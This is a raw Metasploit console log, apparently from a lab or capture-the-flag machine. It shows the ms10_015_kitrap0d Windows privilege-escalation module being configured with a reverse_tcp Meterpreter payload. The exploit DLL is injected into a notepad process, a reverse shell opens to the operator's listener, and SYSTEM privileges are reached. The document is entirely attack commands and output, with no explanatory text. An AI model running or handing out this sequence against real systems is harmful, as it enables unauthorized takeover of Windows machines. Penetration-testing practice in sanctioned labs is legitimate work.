 msf5 exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms10_015_kitrap0d) > show options
Home
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.0.110       yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/ms10_015_kitrap0d) > set LHOST 10.10.14.3
LHOST => 10.10.14.3
msf5 exploit(windows/local/ms10_015_kitrap0d) > set LPORT 443
LPORT => 443
msf5 exploit(windows/local/ms10_015_kitrap0d) > exploit
[*] Started reverse TCP handler on 10.10.14.3:443
[*] Launching notepad to host the exploit...
[+] Process 4092 launched.
[*] Reflectively injecting the exploit DLL into 4092...
[*] Injecting exploit into 4092 ...
[*] Exploit injected. Injecting payload into 4092...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 10.10.10.5
[*] Meterpreter session 4 opened (10.10.14.3:443 -> 10.10.10.5:49163) at 2020-09-03 23:40:38 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >